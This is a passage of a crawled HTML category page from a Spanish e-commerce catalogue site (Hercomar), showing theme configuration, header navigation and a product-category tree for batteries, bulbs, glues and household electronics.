

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hercomar.com/79-personal
body_size: 17690
content:
<!doctype html>
<html lang="es">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>PERSONAL</title>
  <meta name="description" content="PERSONAL en Hercomar Beniel Distribuciones, S.L.">
  <meta name="keywords" content="personal">
        <link rel="canonical" href="http://hercomar.com/79-personal">
    
                



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="http://hercomar.com/img/favicon.ico?1687793469">
  <link rel="shortcut icon" type="image/x-icon" href="http://hercomar.com/img/favicon.ico?1687793469">



    <link rel="stylesheet" href="http://hercomar.com/themes/ZOneTheme/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://hercomar.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://hercomar.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://hercomar.com/themes/ZOneTheme/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://hercomar.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://hercomar.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://hercomar.com/themes/ZOneTheme/assets/css/custom.css" type="text/css" media="all">




    <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"http:\/\/hercomar.com\/79-personal","meta":{"title":"PERSONAL","description":"PERSONAL en Hercomar Beniel Distribuciones, S.L.","keywords":"personal","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-79":true,"category-PERSONAL":true,"category-id-parent-8003":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Hercomar","logo":"http:\/\/hercomar.com\/img\/logo-1687793469.jpg","stores_icon":"http:\/\/hercomar.com\/img\/logo_stores.png","favicon":"http:\/\/hercomar.com\/img\/favicon.ico"},"urls":{"base_url":"http:\/\/hercomar.com\/","current_url":"http:\/\/hercomar.com\/79-personal","shop_domain_url":"http:\/\/hercomar.com","img_ps_url":"http:\/\/hercomar.com\/img\/","img_cat_url":"http:\/\/hercomar.com\/img\/c\/","img_lang_url":"http:\/\/hercomar.com\/img\/l\/","img_prod_url":"http:\/\/hercomar.com\/img\/p\/","img_manu_url":"http:\/\/hercomar.com\/img\/m\/","img_sup_url":"http:\/\/hercomar.com\/img\/su\/","img_ship_url":"http:\/\/hercomar.com\/img\/s\/","img_store_url":"http:\/\/hercomar.com\/img\/st\/","img_col_url":"http:\/\/hercomar.com\/img\/co\/","img_url":"http:\/\/hercomar.com\/themes\/ZOneTheme\/assets\/img\/","css_url":"http:\/\/hercomar.com\/themes\/ZOneTheme\/assets\/css\/","js_url":"http:\/\/hercomar.com\/themes\/ZOneTheme\/assets\/js\/","pic_url":"http:\/\/hercomar.com\/upload\/","pages":{"address":"http:\/\/hercomar.com\/direccion","addresses":"http:\/\/hercomar.com\/direcciones","authentication":"http:\/\/hercomar.com\/iniciar-sesion","cart":"http:\/\/hercomar.com\/carrito","category":"http:\/\/hercomar.com\/index.php?controller=category","cms":"http:\/\/hercomar.com\/index.php?controller=cms","contact":"http:\/\/hercomar.com\/contactenos","discount":"http:\/\/hercomar.com\/descuento","guest_tracking":"http:\/\/hercomar.com\/seguimiento-pedido-invitado","history":"http:\/\/hercomar.com\/historial-compra","identity":"http:\/\/hercomar.com\/datos-personales","index":"http:\/\/hercomar.com\/","my_account":"http:\/\/hercomar.com\/mi-cuenta","order_confirmation":"http:\/\/hercomar.com\/confirmacion-pedido","order_detail":"http:\/\/hercomar.com\/index.php?controller=order-detail","order_follow":"http:\/\/hercomar.com\/seguimiento-pedido","order":"http:\/\/hercomar.com\/pedido","order_return":"http:\/\/hercomar.com\/index.php?controller=order-return","order_slip":"http:\/\/hercomar.com\/facturas-abono","pagenotfound":"http:\/\/hercomar.com\/pagina-no-encontrada","password":"http:\/\/hercomar.com\/recuperar-contrase\u00f1a","pdf_invoice":"http:\/\/hercomar.com\/index.php?controller=pdf-invoice","pdf_order_return":"http:\/\/hercomar.com\/index.php?controller=pdf-order-return","pdf_order_slip":"http:\/\/hercomar.com\/index.php?controller=pdf-order-slip","prices_drop":"http:\/\/hercomar.com\/productos-rebajados","product":"http:\/\/hercomar.com\/index.php?controller=product","search":"http:\/\/hercomar.com\/busqueda","sitemap":"http:\/\/hercomar.com\/mapa del sitio","stores":"http:\/\/hercomar.com\/tiendas","supplier":"http:\/\/hercomar.com\/proveedor","register":"http:\/\/hercomar.com\/iniciar-sesion?create_account=1","order_login":"http:\/\/hercomar.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"http:\/\/hercomar.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-home_default.jpg","width":278,"height":278},"large":{"url":"http:\/\/hercomar.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":true,"show_prices":false,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"http:\/\/hercomar.com\/"},{"title":"ELECTRO-HOGAR","url":"http:\/\/hercomar.com\/8003-electro-hogar"},{"title":"PERSONAL","url":"http:\/\/hercomar.com\/79-personal"}],"count":3},"link":{"protocol_link":"http:\/\/","protocol_content":"http:\/\/"},"time":1769320686,"static_token":"724139c23895adc8d8b536529ef0a3ba","token":"8e24fcb638fe57c794f70377f9928589","debug":false};
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "http:\/\/hercomar.com\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "http:\/\/hercomar.com\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 1;
        var varProductCommentGradeController = "http:\/\/hercomar.com\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


  <script id="widget_accssmm_com" src="https://widget.accssmm.com/accssme/accssmetool.js"></script>



  
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #510060} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-header-version .mobile-menu-icon, .banner3:hover, #product-comments-list-pagination ul li.active span {background-color: #510060} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .product-combinations .combination-item.active .switch-cbnt, .product-swatches .swatches-list > li.selected > span, .pace .pace-activity {border-color: #510060} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #26002d} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, #header .mobile-header-version .mobile-menu-icon {background-color: #510060} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .border-primary {border-color: #510060} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active {background-color: #26002d} </style>

<style type="text/css">body { background-color: #bdbdbd;background-image: url(http://hercomar.com/modules/zonethememanager/views/img/front/Img-boxed-15.jpg);background-repeat: no-repeat;background-attachment: fixed;background-position: center;background-size: cover;}</style>




    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-79 category-personal category-id-parent-8003 category-depth-level-2 boxed-layout catalog-mode disable-price-mode st-wrapper">

    
      
    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menú</h4>
    </div>

          <div class="js-sidebar-category-tree sidebar-menu" data-categorytree-controller="http://hercomar.com/module/zonethememanager/categoryTree">
  <div class="waiting-load-categories"></div>
</div>

    
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          
  <!-- desktop header -->
  <div class="desktop-header-version">
    
      <div class="header-banner clearfix">
        <div class="header-event-banner" style="background-color: #510060;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p><b><span style="font-size: 13.5pt; font-family: 'Bauhaus 93'; mso-fareast-font-family: 'Times New Roman'; mso-bidi-font-family: 'Times New Roman'; color: #f8e1e2; mso-fareast-language: ES;">D i s t r i b u i d o r e s     M U L T I - P R O D U C T O S</span></b></p>
    </div>
  </div>
</div>


      </div>
    

    
      <div class="header-nav clearfix">
        <div class="container">
          <div class="header-nav-wrapper d-flex align-items-center justify-content-between">
            <div class="left-nav d-flex">
              <div class="header-phone js-header-phone-source">
	<p>+34 968 85 49 11       hercomar@hercomar.com</p>
</div>

            </div>
            <div class="right-nav d-flex">
              
            </div>
          </div>
        </div>
      </div>
    

    
      <div class="main-header clearfix">
        <div class="container">
          <div class="header-wrapper d-flex align-items-center">

            
              <div class="header-logo">
                <a href="http://hercomar.com/" title="Hercomar">
                                      <img class="logo" src="http://hercomar.com/img/logo-1687793469.jpg" alt="Hercomar" width="361" height="67">
                                  </a>
              </div>
            

            
              <div class="header-right">
                <div class="display-top align-items-center d-flex flex-md-wrap flex-lg-nowrap justify-content-end">
                  <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//hercomar.com/busqueda">
    <div class="search-widget ui-front">
      <form method="get" action="//hercomar.com/busqueda">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">search</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->

                </div>
              </div>
            

          </div>
        </div>
      </div>
    

    
      <div class="header-bottom clearfix">
        <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
          <div class="container">
            <div class="header-main-menu-wrapper">
                              <div class="left-nav-trigger" data-left-nav-trigger>
                  <div class="left-nav-icon d-flex align-items-center justify-content-center">
                    <i class="material-icons">view_headline</i>
                  </div>
                </div>
                              <div id="amegamenu" class="d-none d-md-block ">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="http://hercomar.com/module/zonemegamenu/menuDropdownContent">
              <li class="amenu-item mm1  ">
          <a href="http://www.hercomar.com" class="amenu-link" >                        <span><i class="material-icons">home</i> Inicio</span>
                      </a>
                  </li>
              <li class="amenu-item mm2 plex ">
          <span class="amenu-link">                        <span>Productos</span>
                      </span>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm3 plex ">
          <a href="http://hercomar.com/brands" class="amenu-link" >                        <span>Marcas</span>
                      </a>
                      <div class="adropdown adrd3">
              <div class="js-dropdown-content" data-menu-id="3"></div>
            </div>
                  </li>
              <li class="amenu-item mm4 plex ">
          <a href="http://hercomar.com/7998-novedades" class="amenu-link" >                        <span>Novedades</span>
            <sup style="background-color: #139fbd;">NEW</sup>          </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="4"></div>
            </div>
                  </li>
              <li class="amenu-item mm5 plex ">
          <a href="http://hercomar.com/7997-zona-outlet" class="amenu-link" >                        <span>Zona Outlet</span>
            <sup >REBAJAS</sup>          </a>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="5"></div>
            </div>
                  </li>
              <li class="amenu-item mm6 plex ">
          <span class="amenu-link">                        <span>Hercomar</span>
                      </span>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="6"></div>
            </div>
                  </li>
              <li class="amenu-item mm7 plex ">
          <span class="amenu-link">                        <span>Textos Legales</span>
                      </span>
                      <div class="adropdown adrd1">
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm8  ">
          <a href="http://hercomar.com/contactenos" class="amenu-link" >                        <span>Contacto</span>
                      </a>
                  </li>
          </ul>
  </div>

              <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
            </div>
          </div>
        </div>
      </div>
    
  </div>



        
      </header>

      <section id="wrapper">

        
<nav class="breadcrumb-wrapper ">
  <div class="container">
    <ol class="breadcrumb" data-depth="3" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                <a itemprop="item" href="http://hercomar.com/">
                                      <i class="fa fa-home home" aria-hidden="true"></i>
                                      <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                  <span class="separator material-icons">chevron_right</span>
                                <a itemprop="item" href="http://hercomar.com/8003-electro-hogar">
                                      <span itemprop="name">ELECTRO-HOGAR</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                  <span class="separator material-icons">chevron_right</span>
                                <a itemprop="item" href="http://hercomar.com/79-personal">
                                      <span itemprop="name">PERSONAL</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
                      
              
    </ol>
  </div>
</nav>

        
          
        

        

        

        
          <div class="main-content">
            <div class="container">
              <div class="row ">

                
                  <div id="left-column" class="sidebar-column col-12 col-md-4 col-lg-3">
                    <div class="column-wrapper">
                      

<div class="left-categories column-block md-bottom">
  <h4 class="column-title">
    Home
  </h4>
  <div class="category-tree js-category-tree">
    
  <ul><li data-depth="0"><a href="http://hercomar.com/8001-pilas" title="PILAS" data-category-id="8001"><span>PILAS</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8001"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8001">
  <ul><li data-depth="1"><a href="http://hercomar.com/66-pilas-alcalinas" title="PILAS ALCALINAS" data-category-id="66"><span>PILAS ALCALINAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/119-pilas-industrial" title="PILAS INDUSTRIAL" data-category-id="119"><span>PILAS INDUSTRIAL</span></a></li><li data-depth="1"><a href="http://hercomar.com/115-pilas-audifonos" title="PILAS AUDIFONOS" data-category-id="115"><span>PILAS AUDIFONOS</span></a></li><li data-depth="1"><a href="http://hercomar.com/116-pilas-electronica" title="PILAS ELECTRONICA" data-category-id="116"><span>PILAS ELECTRONICA</span></a></li><li data-depth="1"><a href="http://hercomar.com/118-pilas-fotografia" title="PILAS FOTOGRAFIA" data-category-id="118"><span>PILAS FOTOGRAFIA</span></a></li><li data-depth="1"><a href="http://hercomar.com/114-pilas-reloj" title="PILAS RELOJ" data-category-id="114"><span>PILAS RELOJ</span></a></li><li data-depth="1"><a href="http://hercomar.com/117-pilas-seguridad" title="PILAS SEGURIDAD" data-category-id="117"><span>PILAS SEGURIDAD</span></a></li><li data-depth="1"><a href="http://hercomar.com/68-pilas-recargables" title="PILAS RECARGABLES" data-category-id="68"><span>PILAS RECARGABLES</span></a></li><li data-depth="1"><a href="http://hercomar.com/98-pilas-salinas" title="PILAS SALINAS" data-category-id="98"><span>PILAS SALINAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/67-baterias" title="BATERIAS" data-category-id="67"><span>BATERIAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/69-cargadores-pilas" title="CARGADORES PILAS" data-category-id="69"><span>CARGADORES PILAS</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/8002-bombillas" title="BOMBILLAS" data-category-id="8002"><span>BOMBILLAS</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8002"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8002">
  <ul><li data-depth="1"><a href="http://hercomar.com/122-tubos-fluorescentes" title="TUBOS FLUORESCENTES" data-category-id="122"><span>TUBOS FLUORESCENTES</span></a></li><li data-depth="1"><a href="http://hercomar.com/145-bombillas-led" title="BOMBILLAS LED" data-category-id="145"><span>BOMBILLAS LED</span></a></li><li data-depth="1"><a href="http://hercomar.com/146-bombillas-led-blister" title="BOMBILLAS LED BLISTER" data-category-id="146"><span>BOMBILLAS LED BLISTER</span></a></li><li data-depth="1"><a href="http://hercomar.com/84-bombillas-incandescentes" title="BOMBILLAS INCANDESCENTES" data-category-id="84"><span>BOMBILLAS INCANDESCENTES</span></a></li><li data-depth="1"><a href="http://hercomar.com/86-bombillas-incandescentes-blister" title="BOMBILLAS INCANDESCENTES BLISTER" data-category-id="86"><span>BOMBILLAS INCANDESCENTES BLISTER</span></a></li><li data-depth="1"><a href="http://hercomar.com/149-bombillas-bajo-consumo" title="BOMBILLAS BAJO CONSUMO" data-category-id="149"><span>BOMBILLAS BAJO CONSUMO</span></a></li><li data-depth="1"><a href="http://hercomar.com/150-bombillas-bajo-consumo-blister" title="BOMBILLAS BAJO CONSUMO BLISTER" data-category-id="150"><span>BOMBILLAS BAJO CONSUMO BLISTER</span></a></li><li data-depth="1"><a href="http://hercomar.com/147-bombillas-eco-halogenas" title="BOMBILLAS ECO-HALOGENAS" data-category-id="147"><span>BOMBILLAS ECO-HALOGENAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/85-bombillas-recambio-linternas" title="BOMBILLAS RECAMBIO LINTERNAS" data-category-id="85"><span>BOMBILLAS RECAMBIO LINTERNAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/151-bombillas-varias" title="BOMBILLAS VARIAS" data-category-id="151"><span>BOMBILLAS VARIAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/101-electricidad" title="ELECTRICIDAD" data-category-id="101"><span>ELECTRICIDAD</span></a></li><li data-depth="1"><a href="http://hercomar.com/71-linternas" title="LINTERNAS" data-category-id="71"><span>LINTERNAS</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/8004-pegamentos" title="PEGAMENTOS" data-category-id="8004"><span>PEGAMENTOS</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8004"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8004">
  <ul><li data-depth="1"><a href="http://hercomar.com/92-pegamento" title="PEGAMENTO" data-category-id="92"><span>PEGAMENTO</span></a></li><li data-depth="1"><a href="http://hercomar.com/131-spray" title="SPRAY" data-category-id="131"><span>SPRAY</span></a></li><li data-depth="1"><a href="http://hercomar.com/130-cinta-pegamento" title="CINTA PEGAMENTO" data-category-id="130"><span>CINTA PEGAMENTO</span></a></li></ul></div></li><li data-depth="0"><a href="http://hercomar.com/8003-electro-hogar" title="ELECTRO-HOGAR" data-category-id="8003"><span>ELECTRO-HOGAR</span></a><div class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar8003"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu collapse" id="exCollapsingNavbar8003">
  <ul><li data-depth="1"><a href="http://hercomar.com/163-iluminacion" title="ILUMINACION" data-category-id="163"><span>ILUMINACION</span></a></li><li data-depth="1"><a href="http://hercomar.com/18-soportes" title="SOPORTES" data-category-id="18"><span>SOPORTES</span></a></li><li data-depth="1"><a href="http://hercomar.com/125-altavoces" title="ALTAVOCES" data-category-id="125"><span>ALTAVOCES</span></a></li><li data-depth="1"><a href="http://hercomar.com/126-auriculares" title="AURICULARES" data-category-id="126"><span>AURICULARES</span></a></li><li data-depth="1"><a href="http://hercomar.com/154-auriculares-cascos" title="AURICULARES CASCOS" data-category-id="154"><span>AURICULARES CASCOS</span></a></li><li data-depth="1"><a href="http://hercomar.com/155-auriculares-m-libres" title="AURICULARES M/LIBRES" data-category-id="155"><span>AURICULARES M/LIBRES</span></a></li><li data-depth="1"><a href="http://hercomar.com/95-cuidado-personal" title="CUIDADO PERSONAL" data-category-id="95"><span>CUIDADO PERSONAL</span></a></li><li data-depth="1"><a href="http://hercomar.com/132-secador-pelo" title="SECADOR PELO" data-category-id="132"><span>SECADOR PELO</span></a></li><li data-depth="1"><a href="http://hercomar.com/134-alisador-pelo" title="ALISADOR PELO" data-category-id="134"><span>ALISADOR PELO</span></a></li><li data-depth="1"><a href="http://hercomar.com/133-depiladoras" title="DEPILADORAS" data-category-id="133"><span>DEPILADORAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/136-corta-pelos" title="CORTA PELOS" data-category-id="136"><span>CORTA PELOS</span></a></li><li data-depth="1"><a href="http://hercomar.com/135-afeitadoras" title="AFEITADORAS" data-category-id="135"><span>AFEITADORAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/124-electrodomestico-grande" title="ELECTRODOMESTICO GRANDE" data-category-id="124"><span>ELECTRODOMESTICO GRANDE</span></a></li><li data-depth="1"><a href="http://hercomar.com/123-sartenes" title="SARTENES" data-category-id="123"><span>SARTENES</span></a></li><li data-depth="1"><a href="http://hercomar.com/143-ollas" title="OLLAS" data-category-id="143"><span>OLLAS</span></a></li><li data-depth="1"><a href="http://hercomar.com/112-aspiradores-limpieza" title="ASPIRADORES LIMPIEZA" data-category-id="112"><span>ASPIRADORES LIMPIEZA</span></a></li><li data-depth="1"><a href="http://hercomar.com/77-baño" title="BAÑO" data-category-id="77"><span>BAÑO</span></a></li><li data-depth="1"><a href="http://hercomar.com/65-cd" title="CD" data-category-id="65"><span>CD</span></a></li><li data-depth="1"><a href="http://hercomar.com/64-cintas-audio" title="CINTAS AUDIO" data-category-id="64"><span>CINTAS AUDIO</span></a></li><li data-depth="1"><a href="http://hercomar.com/62-cintas-camara" title="CINTAS CAMARA" data-category-id="62"><span>CINTAS CAMARA</span></a></li><li data-depth="1"><a href="http://hercomar.com/63-cintas-video" title="CINTAS VIDEO" data-category-id="63"><span>CINTAS VIDEO</span></a></li><li data-depth="1"><a href="http://hercomar.com/72-cocina" title="COCINA" data-category-id="72"><span>COCINA</span></a></li><li data-depth="1"><a href="http://hercomar.com/73-hi-fi" title="HI-FI" data-category-id="73"><span>HI-FI</span></a></li><li data-depth="1"><a href="http://hercomar.com/74-imagen-tv-video" title="IMAGEN TV/VIDEO" data-category-id="74"><span>IMAGEN TV/VIDEO</span></a></li><li data-depth="1"><a href="http://hercomar.com/78-limpieza" 